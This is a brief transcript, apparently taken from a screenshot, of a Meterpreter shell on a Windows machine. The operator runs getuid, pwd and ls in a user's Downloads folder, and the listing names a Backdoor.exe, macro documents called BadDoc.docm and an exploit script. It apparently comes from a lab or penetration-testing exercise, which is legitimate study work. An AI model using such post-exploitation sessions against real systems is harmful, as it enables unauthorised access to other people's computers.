 (Meterpreter 1)(C:\Users\Son\Downloads) > getuid
Server username: DESKTOP-R9AOI6R\Son
(Meterpreter 1)(C:\Users\Son\Downloads) > pwd
C:\Users\Son\Downloads
(Meterpreter 1)(C:\Users\Son\Downloads) > ls
Listing: C:\Users\Son\Downloads
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw- 3692 fil 2023-11-23 12:32:37 + 46250.py
rw- 0000
100777/rwxrwx 73802 fil 2023-11-23 16:50:23 + Backdoor.exe
rwx 0000
100666/rw-rw- 84131 fil 2023-11-23 16:13:12 + BadDoc.docm
rw- 0000
100666/rw-rw- 78055 fil 2023-11-23 16:14:59 + BadDoc.docmA54433C464
rw- 0000 7E0469
100666/rw-rw- 33147 fil 2023-11-23 16:14:59 + BadDoc.docmCD1394F1DE
rw- 0000 5163BB